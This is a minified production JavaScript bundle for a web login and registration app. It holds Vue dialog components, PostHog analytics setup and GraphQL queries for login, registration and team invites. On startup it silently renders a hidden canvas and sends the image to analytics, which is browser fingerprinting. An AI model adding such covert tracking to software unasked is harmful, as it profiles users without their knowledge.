t=[{code:"zh",name:"CN"},{code:"en",name:"EN"},{code:"ja",name:"JA"}];e.exports={defaultLang:"zh",langList:t,ACCEPT_LANGUAGE:t.map((function(e){return e.code})),languageKey:"language",cookieConfig:{domain:"."+window.location.hostname.split(".").slice(-2).join("."),path:"/",expires:new Date(new Date(Date.now()+31536e6).toDateString()),key:"localeLanguage"}}},7561:e=>{var t=window.location.hostname.split(".").slice(-2).join(".");e.exports={token:"oEY7uwNI-BrLK7aN1Al8D1-abXKFEeENlm9zn5gOvzM",initConfig:{api_host:"https://posthog.".concat(t),debug:!1,verbose:!1,test:!1}}},56190:(e,t,r)=>{"use strict";r.d(t,{Gs:()=>s,Xp:()=>c,pF:()=>l});var n=r(40785),i=r(74652);function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var s="https://alidocs.dingtalk.com/i/p/2ZRPG24jKOYXBpvbBgX4YAr1ex2nlm8e",u={authorization_uri:"https://open.weixin.qq.com/connect/oauth2/authorize",extraParams:{response_type:"code"}},c=function(e,t,r){var n=u.authorization_uri,a=u.extraParams,s=i.stringify(o(o({appid:t.corpId,agentid:t.agentId,redirect_uri:e},a),{},{scope:r?"snsapi_privateinfo":"snsapi_base"})),c="".concat(n,"?").concat(s,"#wechat_redirect");return c},l="https://static-youcloud.umcdn.cn/account/weixin_auth.png"},99309:(e,t,r)=>{"use strict";var n=r(40785),i=r(27177),a=r(83387),o=r.n(a),s=r(62807),u=r.n(s),c=r(94446),l=r.n(c),d=r(82794),h=r.n(d),f=r(55786),p=r.n(f),D=r(99101),m=r.n(D),g=r(3225),_=r.n(g),v=r(42855),y=r.n(v),F=r(86771),b=r.n(F),C=r(20763),w=r.n(C),E=r(9594),k=r.n(E),x=r(51014),A=r.n(x),B=r(26349),I=function(){var e=this,t=e._self._c;return t("div",{style:{"background-image":"url(".concat(e.brandBackgroundUrl,")")},attrs:{id:"app"}},[t("router-view"),t("dialog-ad"),t("dialog-invalid-team-invite-code",{attrs:{visible:e.invalidTeamInviteCodeDialogVisible},on:{close:e.closeInvalidInviteCodeDialog}}),t("dialog-error",{staticClass:"yc-dialog-error",attrs:{"dialog-config":e.dialogConfig,"text-config":e.textConfig,"theme-color":e.themeColor},on:{close:e.closeDialog}}),t("dialog-illegal-account",{attrs:{"illegal-account-config":e.$store.state.illegalAccountConfig}})],1)},S=[],O=function(){var e=this,t=e._self._c;return t("el-dialog",{staticClass:"common-ad-pop",attrs:{visible:e.dialogConfig.show,"append-to-body":!0,"show-close":!1,"close-on-click-modal":!1,top:"0",width:e.dialogConfig.width,height:e.dialogConfig.height}},[t("img",{directives:[{name:"show",rawName:"v-show",value:e.dialogConfig.imgUrl,expression:"dialogConfig.imgUrl"}],staticClass:"common-ad-pop__img",attrs:{usemap:"#admap",src:e.dialogConfig.imgUrl,oncontextmenu:"",loading:"lazy"}}),t("map",{staticClass:"pointer",attrs:{id:"admap",name:"admap"}},[t("area",{attrs:{shape:"rect",coords:e.dialogConfig.coords},on:{click:e.imgClick}})]),t("i",{staticClass:"common-icon common-icon-close-empty common-ad-pop__close",on:{click:e.closeDialog}})])},z=[];function $(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function j(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?$(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):$(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const P={name:"DialogAd",props:{id:{type:String,default:""}},data:function(){return{dialogConfig:{}}},watch:{"$store.state.dialogAd":{deep:!0,immediate:!0,handler:function(e){var t=this.id?e[this.id]:e;this.dialogConfig=j(j({},t),{},{width:e.width||"664px",height:e.height||"400px"}),this.dialogConfig.coords=e.coords||"0,0,".concat(this.dialogConfig.width,",").concat(this.dialogConfig.height)}}},methods:{imgClick:function(){this.dialogConfig.handler&&this.dialogConfig.handler(),this.closeDialog()},closeDialog:function(){if(this.dialogConfig.cookie&&this.dialogConfig.timeStamp){var e=location.hostname.split(".").slice(-2).join(".");document.cookie="".concat(this.dialogConfig.cookie,"=true; path=/; expires=").concat(new Date(this.dialogConfig.timeStamp).toGMTString(),"; domain=").concat(e,";")}this.$store.commit("setAdPop",{id:this.id,show:!1})}}},T=P;var N=r(71272),L=(0,N.A)(T,O,z,!1,null,null,null);const U=L.exports;var R=function(){var e=this,t=e._self._c;return t("el-dialog",{staticClass:"base-dialog",attrs:{"custom-class":"invalid-team-invite-code-dialog",width:"400px",visible:e.visible,"append-to-body":!0,"show-close":!1},on:{"update:visible":function(t){e.visible=t}}},[t("div",{attrs:{slot:"title"},slot:"title"},[t("p",{staticClass:"el-dialog__title"},[e._v(e._s(e.$t("提示")))]),t("span",{staticClass:"ya-icon ya-icon-close",on:{click:e.closeDialog}})]),t("div",{staticClass:"content-text"},[e._v(e._s(e.$t("邀请链接已失效, 请企业成员重新发起邀请")))]),t("template",{slot:"footer"},[t("el-button",{attrs:{type:"primary",size:"small"},on:{click:e.closeDialog}},[e._v(e._s(e.$t("好的")))])],1)],2)},M=[];const q={name:"DialogInvalidInviteCode",props:{visible:{type:Boolean,default:!1}},methods:{closeDialog:function(){this.$emit("close")}}},G=q;var W=(0,N.A)(G,R,M,!1,null,null,null);const Z=W.exports;var H=function(){var e=this,t=e._self._c;return t("el-dialog",{attrs:{center:"",width:"600px","custom-class":"common-error-dialog ".concat(e.dialogConfig.btnConfig.hasFooter?"has-footer":""),visible:e.dialogConfig.value,"show-close":!1,"append-to-body":!0,"close-on-click-modal":!1},on:{close:e.close}},[t("template",{slot:"title"},[t("span",{staticClass:"common-icon common-icon-thin-close",on:{click:e.close}})]),t("div",{staticClass:"common-error-dialog__content"},e._l(e.dialogConfig.text,(function(r,n){return t("p",{key:n},[e._v(e._s(r))])})),0),e.dialogConfig.btnConfig.hasFooter?e._e():t("div",{staticClass:"common-error-dialog__info"},[t("p",[e._v(e._s(e.textConfig.tips))]),e.dialogConfig.traceId?t("p",[e._v("Trace ID："+e._s(e.dialogConfig.traceId))]):e._e(),e.dialogConfig.code?t("p",[e._v(e._s(e.textConfig.code)+"："+e._s(e.dialogConfig.code))]):e._e(),e.dialogConfig.endpoint?t("p",[e._v("Endpoint："+e._s(e.dialogConfig.endpoint))]):e._e(),t("span",{staticClass:"common-error-dialog__copy"},[e._v(e._s(e.textConfig.buttonTips))])]),e.dialogConfig.btnConfig.text?t("div",{staticClass:"common-error-dialog__action"},[t("div",{staticClass:"common-error-dialog__buttons"},[t("div",{staticClass:"common-error-dialog__button",class:{"is-white":e.dialogConfig.btnConfig.network},style:{backgroundColor:e.themeColor},on:{click:e.handleClick}},[e._v(e._s(e.dialogConfig.btnConfig.text))]),e.dialogConfig.btnConfig.network?t("div",{staticClass:"common-error-dialog__button",style:{backgroundColor:e.themeColor},on:{click:e.networkCheck}},[e._v(e._s(e.textConfig.network))]):e._e()]),e.$slots.register?e._t("register"):e.dialogConfig.btnConfig.register?t("div",{staticClass:"common-error-dialog__register"},[t("span",[e._v(e._s(e.textConfig.registerAsk))]),t("span",{style:{color:e.themeColor},on:{click:e.dialogConfig.btnConfig.register.event}},[e._v(e._s(e.textConfig.registerButton))])]):e._e()],2):e._e(),t("template",{slot:"footer"},[e.dialogConfig.btnConfig.hasFooter?t("div",{staticClass:"common-error-dialog__footer"},[t("div",{staticClass:"common-error-dialog__info"},[t("p",[e._v(e._s(e.textConfig.tips))]),e.dialogConfig.traceId?t("p",[e._v("Trace ID："+e._s(e.dialogConfig.traceId))]):e._e(),e.dialogConfig.code?t("p",[e._v(e._s(e.$t("错误码"))+"："+e._s(e.dialogConfig.code))]):e._e(),t("p",{staticClass:"flex-horizontal-center"},[t("span",{staticClass:"common-error-dialog__copy",on:{click:e.copy}},[e._v(e._s(e.textConfig.copy))])])])]):e._e()])],2)},K=[],J=r(92840);const X={props:{customCopyContent:{type:[Function,String],default:""},dialogConfig:{type:Object,default:function(){return{}}},textConfig:{type:Object,default:function(){return{tips:"以下是辅助排查问题的信息，可用于反馈给客服解决问题。",code:"错误码",buttonTips:"多次尝试无法解决？可以点击下面按钮，联系客服解决。",network:"检查网络情况",register1:"还没有账号？",register2:"马上注册！",copy:"多次尝试无法解决？一键复制，联系客服解决。",copyAlert:"当前浏览器不支持一键复制，请手动复制",copySuccess:"复制成功"}}},themeColor:{type:String,default:""}},methods:{close:function(){this.$emit("close")},copy:function(){var e=this,t=this.customCopyContent?this.customCopyContent(this.dialogConfig):this.commonCopyContent();this.tooltipVisible=!0,clearTimeout(this.timer),this.timer=setTimeout((function(){e.tooltipVisible=!1}),2e3),J.Ns.read(t)?this.openMessage(this.textConfig.copySuccess):alert(this.textConfig.copyAlert),this.$emit("copy")},handleClick:function(){this.close(),this.dialogConfig.btnConfig.callback?this.dialogConfig.btnConfig.callback():this.copy()},commonCopyContent:function(){var e=this.dialogConfig,t=e.code,r=e.traceId,n=e.endpoint;return"".concat(r?"Trace ID：".concat(r," ，"):"").concat(t?"错误码：".concat(t,"，"):"").concat(n?"Endpoint：".concat(n,"，"):"","页面链接：").concat(window.location.href)},openMessage:function(e){this.$message({dangerouslyUseHTMLString:!0,message:"\n                    <span>".concat(e,"</span>\n                "),offset:80,customClass:"common-save-condition-message-pop",iconClass:"common-icon common-icon-tick-circle success"})},networkCheck:function(){window.open("https://detect.youcloud.com/")}}},V=X;var Y=(0,N.A)(V,H,K,!1,null,null,null);const Q=Y.exports;var ee=r(16642),te=r(73182),re=r(24660);const ne={name:"YaApp",components:{DialogAd:U,DialogInvalidTeamInviteCode:Z,DialogError:Q,DialogIllegalAccount:function(){return Promise.all([r.e(869),r.e(75)]).then(r.bind(r,43075))}},data:function(){return{textConfig:{tips:(0,re.$t)("以下是辅助排查问题的信息，可用于反馈给客服解决问题。"),code:(0,re.$t)("错误码"),buttonTips:(0,re.$t)("多次尝试无法解决？可以点击下面按钮，联系客服解决。"),network:(0,re.$t)("检查网络情况"),registerAsk:(0,re.$t)("还没有账号？"),registerButton:(0,re.$t)("马上注册！"),copy:(0,re.$t)("多次尝试无法解决？一键复制，联系客服解决。"),copyAlert:(0,re.$t)("当前浏览器不支持一键复制，请手动复制"),copySuccess:(0,re.$t)("复制成功")}}},computed:{invalidTeamInviteCodeDialogVisible:function(){return this.$store.state.invalidTeamInviteCodeDialogVisible},dialogConfig:function(){return this.$store.state.dialogPermission},themeColor:function(){var e,t=this.$route.query.app_id;return null===(e=ee.Ay[t])||void 0===e?void 0:e.themeColor},brandBackgroundUrl:function(){var e,t,r,n,i=window.location.hostname.split(".").slice(-2).join("."),a=new URLSearchParams(window.location.search),o=a.get("app_id");if(i===ee.C2&&!ee.uw.includes(o))return"";var s=(null===(e=this.$store.state.currentBrand)||void 0===e?void 0:e.app_id)||this.$store.state.defaultBrand,u=null===te||void 0===te||null===(t=te.youcloudAccounts)||void 0===t||null===(t=t.filter((function(e){var t;return(null===(t=e.brand)||void 0===t?void 0:t.app_id)===s})))||void 0===t?void 0:t[0];return null!==(r=this.$route.meta)&&void 0!==r&&r.noBackgroundImage?"":null===u||void 0===u||null===(n=u.background_url)||void 0===n?void 0:n.url}},created:function(){var e,t,r,n=(null===(e=this.$store.state.currentBrand)||void 0===e?void 0:e.app_id)||this.$store.state.defaultBrand;document.documentElement.setAttribute("data-theme",n);var i=document.querySelector('link[rel~="icon"]'),a=null===te||void 0===te||null===(t=te.brands)||void 0===t||null===(t=t.filter((function(e){return e.app_id===n})))||void 0===t?void 0:t[0];i.href=null===a||void 0===a||null===(r=a.asset)||void 0===r||null===(r=r.ico)||void 0===r?void 0:r.url;var o=ee.Ay[n]||{},s=document.querySelector('meta[name="description"]');s&&(s.content=o.meta_description||"");var u=document.querySelector('meta[name="keywords"]');u&&(u.content=o.meta_keywords||"")},methods:{closeInvalidInviteCodeDialog:function(){this.$store.commit("setInvalidTeamInviteCodeDialogVisible",!1)},closeDialog:function(){this.$store.commit("setDialogPermission",{value:!1})}}},ie=ne;var ae=(0,N.A)(ie,I,S,!1,null,null,null);const oe=ae.exports;var se=r(92555),ue=r(73686),ce=r(50400),le=r(82719),de=r(91817),he=r(44464),fe=r.n(he);function pe(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function De(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?pe(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pe(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}(0,re.setup)({defaultLang:de.defaultLang,langList:de.langList,cookie:de.cookieConfig,languageKey:de.languageKey,cdnPrefix:fe()}).then((function(){(function(){var e=document.createElement("canvas");document.body.appendChild(e);var t=e.getContext("2d");t.clearRect(0,0,e.width,e.height),t.font="14px serif",t.fillText("龘ฑภ경",2,12),t.shadowBlur=2,t.showOffsetX=1,t.showColor="lime",t.arc(8,8,8,0,2),t.stroke(),se.Ay.state.posthog.capture("fig",{fig:e.toDataURL()}),document.body.removeChild(e)})();var e=r(16010).A,t=document.createElement("meta"),n=document.querySelector("head");if(t.name="viewport",le.os.isMobile){t.content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, viewport-fit=cover",document.documentElement.setAttribute("env","mobile");var a=0;document.addEventListener("touchend",(function(e){var t=(new Date).getTime();t-a<=300&&e.preventDefault(),a=t}),!1),document.addEventListener("gesturestart",(function(e){e.preventDefault()})),document.addEventListener("touchstart",(function(e){e.touches.length>1&&e.preventDefault()}))}else le.os.isTablet?(t.content="width=device-width",document.documentElement.setAttribute("env","tablet")):t.content="width=device-width";n.insertBefore(t,n.childNodes[0]);var s=r(39721),c=s.gqlRequest;B["default"].config.productionTip=!1,B["default"].component(k().name,k()),B["default"].component(w().name,w()),B["default"].component(b().name,b()),B["default"].component(y().name,y()),B["default"].component(_().name,_()),B["default"].component(m().name,m()),B["default"].component(p().name,p()),B["default"].component(h().name,h()),B["default"].component(l().name,l()),B["default"].component(u().name,u()),B["default"].prototype.$gqlRequest=c,B["default"].prototype.$message=o();var d=function(){var e=(0,i.A)(A().mark((function e(){var t,r;return A().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return t=new URLSearchParams(window.location.search),r=t.get("app_id")||"youcloud",e.abrupt("return",c(De(De({},ue.Sw),{},{variables:{appId:r}}),"getLoginInfo"));case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),f=function(){var e=(0,i.A)(A().mark((function e(t){var r,n,i,a;return A().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return r=new URLSearchParams(window.location.search),n=r.get("goto"),e.next=4,c(De(De({},ce.Jb),{},{variables:{teamInviteCode:t}}),"getTeamInviteInfo");case 4:i=e.sent,null!==i&&void 0!==i&&i.teamInviteInfo?se.Ay.commit("setTeamInviteInfo",i.teamInviteInfo):null!==(a=se.Ay.state.userInfo)&&void 0!==a&&a.user_id&&n?window.top.location.replace(n):se.Ay.commit("setInvalidTeamInviteCodeDialogVisible",!0);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();d().then(function(){var t=(0,i.A)(A().mark((function t(r){var n,i,a,o,s,u,c,l,d;return A().wrap((function(t){while(1)switch(t.prev=t.next){case 0:if(o=new URLSearchParams(window.location.search),s=o.get("app_id"),u=(null===r||void 0===r||null===(n=r.loginInfo)||void 0===n?void 0:n.user)||{},s&&"youcloud"!==s&&(l=null===r||void 0===r||null===(c=r.loginInfo)||void 0===c?void 0:c.defaultBrandLink,l&&se.Ay.commit("setBrandLink",l)),se.Ay.commit("setOverseasStatus",null===r||void 0===r||null===(i=r.loginInfo)||void 0===i?void 0:i.is_overseas),se.Ay.commit("setBrand",s),se.Ay.commit("setUserInfo",u),se.Ay.commit("setCsrfToken",null===r||void 0===r||null===(a=r.loginInfo)||void 0===a?void 0:a.yc_token),u.user_id&&(se.Ay.state.posthog.identify(u.user_id.toString()),se.Ay.commit("setLoginAtFirst",!0)),d=o.get("team_invite_code"),!d){t.next=13;break}return t.next=13,f(d);case 13:new B["default"]({router:e,store:se.Ay,i18n:re["default"],render:function(e){return e(oe)}}).$mount("#app");case 14:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}())}))},37318:(e,t,r)=>{"use strict";r.d(t,{C0:()=>i,Di:()=>l,Hv:()=>c,ML:()=>u,O5:()=>s,WX:()=>o,kE:()=>n,uW:()=>a});var n={operationName:"loginForm",query:"query loginForm(\n        $appId: String!\n    ) {\n        loginForm(\n            appId: $appId\n        )\n    }"},i={operationName:"registerForm",query:"query registerForm(\n        $appId: String!\n    ) {\n        registerForm(\n            appId: $appId\n        )\n    }"},a={operationName:"registerIframeForm",query:"query registerIframeForm(\n        $appId: String!\n    ) {\n        registerIframeForm(\n            appId: $appId\n        )\n    }"},o={operationName:"completeForm",query:"query completeForm(\n        $appId: String!\n    ) {\n        completeForm(\n            appId: $appId\n        )\n    }"},s={operationName:"completeIframeForm",query:"query completeIframeForm(\n        $appId: String!\n    ) {\n        completeIframeForm(\n            appId: $appId\n        )\n    }"},u={operationName:"wechatBindForm",query:"query wechatBindForm(\n        $appId: String!\n    ) {\n        wechatBindForm(\n            appId: $appId\n        )\n    }"},c={operationName:"brandsList",query:"query brandsList {\n        brandsList {\n            app_id\n            name\n            login_redirect_url\n            asset {\n                logo_dashboard_dark {\n                    url\n                }\n            }\n        }\n    }"},l={operationName:"areaCodeList",query:"query areaCodeList(\n        $appId: String!\n    ) {\n        areaCodeList(\n            appId: $appId\n        ) {\n            assignCode\n            name\n            icon\n        }\n    }"}},50400:(e,t,r)=>{"use strict";r.d(t,{DQ:()=>i,IE:()=>a,Jb:()=>n,KA:()=>s,hj:()=>u,uA:()=>o});var n={operationName:"teamInviteInfo",query:"query teamInviteInfo(\n        $teamInviteCode: String!\n    ) {\n        teamInviteInfo(\n            teamInviteCode: $teamInviteCode\n        ) {\n            team {\n                name\n                outer_id\n            }\n            member {\n                name\n                user_id\n            }\n        }\n    }"},i={operationName:"checkTeamJoined",query:"mutation checkTeamJoined(\n        $outer_id: String!\n        $user_id: String!\n    ) {\n        checkTeamJoined(\n            outer_id: $outer_id\n            user_id: $user_id\n        )\n    }"},a={operationName:"inviteMember",query:"mutation inviteMember(\n        $teamInviteCode: String!\n        $user_id: String!\n    ) {\n        inviteMember(\n            teamInviteCode: $teamInviteCode\n            user_id: $user_id\n        )\n    }"},o={operationName:"imInviteMember",query:"mutation imInviteMember(\n        $app_id: String!\n        $auth_id: String!\n        $auth_code: String!\n        $im_invite_code: String!\n        $account: String\n        $app_type: Int\n    ) {\n        imInviteMember(\n            app_id: $app_id\n            auth_id: $auth_id\n            auth_code: $auth_code\n            im_invite_code: $im_invite_code\n            account: $account\n            app_type: $app_type\n        )\n    }"},s={operationName:"imMemberInviteStatus",query:"mutation imMemberInviteStatus(\n        $auth_id: String!\n        $im_invite_code: String!\n    ) {\n        imMemberInviteStatus(\n            auth_id: $auth_id\n            im_invite_code: $im_invite_code\n        )\n    }"},u={operationName:"imMemberInviteDetail",query:"mutation imMemberInviteDetail(\n        $auth_id: String!\n        $im_invite_code: String!\n    ) {\n        imMemberInviteDetail(\n            auth_id: $auth_id\n            im_invite_code: $im_invite_code\n        ) {\n            need_relevance_account\n            invalid_at\n        }\n    }"}},73686:(e,t,r)=>{"use strict";r.d(t,{$c:()=>f,J0:()=>l,JP:()=>D,K$:()=>w,M7:()=>s,OV:()=>a,Ow:()=>y,SV:()=>u,Sg:()=>E,Sw:()=>i,Ub:()=>_,X7:()=>g,fS:()=>k,fc:()=>C,kz:()=>c,nK:()=>d,p$:()=>h,qE:()=>o,tv:()=>m,uQ:()=>b,ws:()=>F,yN:()=>p,yq:()=>x,zF:()=>v});var n="\n    user {\n        user_id\n        mobile\n        assign_code\n        email\n        wx_union_id\n        mobile_verified\n        email_verified\n        risk_state\n        extendInfo\n        new_user\n    }\n",i={operationName:"getLoginInfo",query:"query getLoginInfo(\n        $appId: String\n    ) {\n        loginInfo(\n            appId: $appId\n        ) {\n            ".concat(n,"\n            defaultBrandLink\n            is_overseas\n            yc_token\n        }\n    }")},a={operationName:"searchUser",query:"query searchUser(\n        $assign_code: String\n        $email: String\n        $mobile: String\n        $wx_union_id: String\n    ) {\n        searchUser(assign_code: $assign_code, email: $email, mobile: $mobile, wx_union_id: $wx_union_id)\n    }"},o={operationName:"loginEmailAccount",query:"mutation loginEmailAccount(\n        $email: String!\n        $password: String!\n        $appId: String\n        $riskData: JSON!\n        $keep_login: Int\n        $confirm_agreement: Int\n        $params: JSON\n    ) {\n        loginEmailAccount(\n            email: $email\n            password: $password\n            appId: $appId\n            riskData: $riskData\n            keep_login: $keep_login\n            confirm_agreement: $confirm_agreement\n            params: $params\n        ) {\n            ".concat(n,"\n        }\n    }")},s={operationName:"loginMobileAccount",query:"mutation loginMobileAccount(\n        $assign_code: String!\n        $mobile: String!\n        $password: String!\n        $appId: String\n        $riskData: JSON!\n        $keep_login: Int\n        $confirm_agreement: Int\n        $params: JSON\n    ) {\n        loginMobileAccount(\n            assign_code: $assign_code\n            mobile: $mobile\n            password: $password\n            appId: $appId\n            riskData: $riskData\n            keep_login: $keep_login\n            confirm_agreement: $confirm_agreement\n            params: $params\n        ) {\n            ".concat(n,"\n        }\n    }")},u={operationName:"loginByPhone",query:"mutation loginByPhone(\n        $riskData: JSON!\n        $assign_code: String!\n        $mobile: String!\n        $code: String!\n        $appId: String\n        $confirm_agreement: Int\n        $params: JSON\n    ) {\n        loginByPhone(\n            riskData: $riskData\n            assign_code: $assign_code\n            mobile: $mobile\n            code: $code\n            appId: $appId\n            confirm_agreement: $confirm_agreement\n            params: $params\n        ) {\n            ".concat(n,"\n        }\n    }")},c={operationName:"loginByWechat",query:"mutation loginByWechat(\n        $wx_union_id: String!\n        $appId: String\n        $confirm_agreement: Int\n        $params: JSON\n    ) {\n        loginByWechat(\n            wx_union_id: $wx_union_id\n            appId: $appId\n            confirm_agreement: $confirm_agreement\n            params: $params\n        ) {\n            ".concat(n,"\n        }\n    }")},l={operationName:"loginByGoogle",query:"mutation loginByGoogle(\n        $code: String!\n        $appId: String\n        $confirm_agreement: Int\n        $params: JSON\n    ) {\n        loginByGoogle(\n            code: $code\n            appId: $appId\n            confirm_agreement: $confirm_agreement\n            params: $params\n        ) {\n            ".concat(n,"\n            defaultBrandLink\n        }\n    }")},d={operationName:"signInGoogle",query:"mutation signInGoogle(\n        $credential: String!\n        $appId: String!\n    ) {\n        signInGoogle(\n            credential: $credential\n            appId: $appId\n        ) {\n            ".concat(n,"\n        }\n    }")},h={operationName:"registerByMobile",query:"mutation registerByMobile(\n        $assign_code: String!\n        $mobile: String!\n        $code: String!\n        $password: String\n        $email: String\n        $appId: String\n        $params: JSON\n        $riskData: JSON!\n        $user_extend: JSON\n    ) {\n        registerByMobile(\n            assign_code: $assign_code\n            mobile: $mobile,\n            code: $code\n            password: $password\n            email: $email\n            appId: $appId\n            params: $params\n            riskData: $riskData\n            user_extend: $user_extend\n        ) {\n            ".concat(n,"\n        }\n    }")},f={operationName:"registerByEmail",query:"mutation registerByEmail(\n        $password: String!\n        $email: String!\n        $code: String\n        $mobile: String\n        $appId: String\n        $assign_code: String\n        $params: JSON\n        $riskData: JSON!\n        $user_extend: JSON\n    ) {\n        registerByEmail(\n            password: $password\n            email: $email\n            code: $code\n            mobile: $mobile\n            assign_code: $assign_code\n            appId: $appId\n            params: $params\n            riskData: $riskData\n            user_extend: $user_extend\n        ) {\n            ".concat(n,"\n        }\n    }")},p={operationName:"updateUserDetail",query:"mutation updateUserDetail(\n        $user_id: String!\n        $assign_code: String\n        $mobile: String\n        $code: String\n        $email: String\n        $appId: String\n        $user_extend: JSON\n    ) {\n        updateUserDetail(\n            user_id: $user_id\n            assign_code: $assign_code\n            mobile: $mobile\n            code: $code\n            email: $email\n            appId: $appId\n            user_extend: $user_extend\n        )\n    }"},D={operationName:"userBindMobile",query:"mutation userBindMobile(\n        $wx_union_id: String!\n        $code: String!\n        $assign_code: String!\n        $mobile: String!\n        $avatar: String\n        $appId: String\n        $params: JSON\n        $user_extend: JSON\n    ) {\n        userBindMobile(\n            wx_union_id: $wx_union_id\n            code: $code\n            assign_code: $assign_code\n            mobile: $mobile\n            avatar: $avatar\n            appId: $appId\n            params: $params\n            user_extend: $user_extend\n        )\n    }"},m={operationName:"userResendEmail",query:"query userResendEmail(\n        $email: String!\n        $appId: String\n    ) {\n        userResendEmail(\n            email: $email\n            appId: $appId\n        )\n    }"},g={operationName:"userGetAuthCode",query:"query userGetAuthCode($appId: String!) {\n        userGetAuthCode(appId: $appId)\n    }"},_={operationName:"logout",query:"mutation logout {\n        logout\n    }"},v={operationName:"activateEmail",query:"mutation activateEmail(\n        $email: String!\n        $appId: String\n        $token: String!\n        $params: JSON\n    ) {\n        activateEmail(\n            email: $email\n            appId: $appId\n            token: $token\n            params: $params\n        )\n    }"},y={operationName:"loginByIM",query:"mutation loginByIM(\n        $appId: String\n        $code: String!\n        $auth_id: String\n        $suite_id: String\n        $corp_id: String\n    ) {\n        loginByIM(\n            appId: $appId\n            code: $code\n            auth_id: $auth_id\n            suite_id: $suite_id\n            corp_id: $corp_id\n        ) {\n            defaultBrandLink\n        }\n    }"},F={operationName:"imSignInfo",query:"query imSignInfo(\n        $auth_id: String!\n        $url: String!\n    ) {\n        imSignInfo(\n            auth_id: $auth_id\n            url: $url\n        )\n    }"},b={operationName:"imAppInfo",query:"query imAppInfo(\n        $auth_id: String!\n    ) {\n        imAppInfo(\n            auth_id: $auth_id\n        )\n    }"},C={operationName:"imSuiteInfo",query:"query imSuiteInfo(\n        $suite_id: String!\n    ) {\n        imSuiteInfo(\n            suite_id: $suite_id\n        )\n    }"},w={operationName:"ownerLoginByIM",query:"mutation ownerLoginByIM(\n        $code: String!\n        $auth_id: String!\n    ) {\n        ownerLoginByIM(\n            code: $code\n            auth_id: $auth_id\n        )\n    }"},E={operationName:"checkEmailActivate",query:"mutation checkEmailActivate(\n        $email: String!\n        $app_id: String\n    ) {\n        checkEmailActivate(\n            email: $email\n            app_id: $app_id\n        )\n    }"},k={operationName:"verifyAbnormalAccount",query:"mutation verifyAbnormalAccount(\n        $user_id: Int!\n        $risk_state: Int!\n        $mobile: String\n        $assign_code: String\n        $email: String\n        $code: String!\n        $riskData: JSON!\n    ) {\n        verifyAbnormalAccount(\n            user_id: $user_id\n            risk_state: $risk_state\n            mobile: $mobile\n            assign_code: $assign_code\n            email: $email\n            code: $code\n            riskData: $riskData\n        )\n    }"},x={operationName:"verifyWechatRiskAccount",query:"mutation verifyWechatRiskAccount(\n        $user_id: Int!\n        $risk_state: Int!\n    ) {\n        verifyWechatRiskAccount(\n            user_id: $user_id\n            risk_state: $risk_state\n        )\n    }"}},12950:(e,t,r)=>{var n=r(24660),i=n.$t,a=[{path:"/login",name:"login",src:"login.vue",meta:{title:i("登录"),needComplete:!0,redirectGf:!0}},{path:"/register",name:"register",src:"register.vue",meta:{title:i("注册"),needComplete:!0,redirectGf:!0}},{path:"/registerIframe",name:"registerIframe",src:"register-iframe.vue",meta:{title:i("注册"),noBackgroundImage:!0,needCompleteIframe:!0,redirectGf:!0}},{path:"/activate",name:"activate",src:"activate.vue",meta:{title:i("激活账号")}},{path:"/bind",name:"bind",src:"bind.vue",meta:{title:i("绑定账号"),redirectGf:!0}},{path:"/reset",name:"reset",src:"reset.vue",meta:{title:i("重置密码"),redirectGf:!0}},{path:"/complete",name:"complete",src:"complete.vue",meta:{title:i("完善资料"),redirectGf:!0}},{path:"/completeIframe",name:"completeIframe",src:"complete-iframe.vue",meta:{title:i("完善资料"),noBackgroundImage:!0,redirectGf:!0}},{path:"/completeInfoIframe",name:"completeInfoIframe",src:"complete-info-iframe.vue",meta:{title:i("资料齐全"),noBackgroundImage:!0,redirectGf:!0}},{path:"/logout",name:"logout",src:"logout.vue",meta:{title:i("退出登录")}},{path:"/activateEmail",name:"activateEmail",src:"activateEmail.vue",meta:{title:i("激活账号")}},{path:"/frame",name:"frame",src:"auth.vue",meta:{title:i("授权"),noBackgroundImage:!0}},{path:"/joinTeam",name:"joinTeam",src:"join-team.vue",meta:{title:i("确认加入企业")}},{path:"/thirdPartyAuth",name:"thirdPartyAuth",src:"third-party-auth.vue",meta:{title:i("登录"),noBackgroundImage:!0}},{path:"/google-oauth-redirect",name:"googleOauthRedirect",src:"google-oauth-redirect.vue",meta:{title:i("谷歌登录"),noBackgroundImage:!0}},{path:"/google_client_callback",name:"GoogleClientCallback",src:"google-client-callback.vue",meta:{title:i("谷歌登录"),noBackgroundImage:!0}},{path:"/im-